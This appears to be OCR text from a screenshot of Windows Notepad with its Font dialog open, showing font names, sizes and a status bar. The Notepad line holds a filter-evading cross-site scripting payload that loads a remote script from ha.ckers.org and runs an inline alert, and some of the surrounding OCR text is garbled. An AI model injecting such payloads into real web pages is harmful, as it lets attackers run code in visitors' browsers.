 *Untitled - Notepad
File Edit Format View Help
<SCRIPT SRC=http://ha.ckers.org/xss.js?< B >><script>alert123);</script x=
Font
Font: Font style: Size:
Marlett Bold Oblique >test
Malgun Gothic Medium 8
Marlett Medium Oblique 9
Microsoft Himalaya Bold 10
Microsoft JhengHei Bold Oblique 11
Microsoft JhengHei UI 12
Microsoft New Tai Lue 14
16
Sample
Script:
Symbol
Ln 1, Col 75 100% Windows (CRLF) UTF-8
= acctype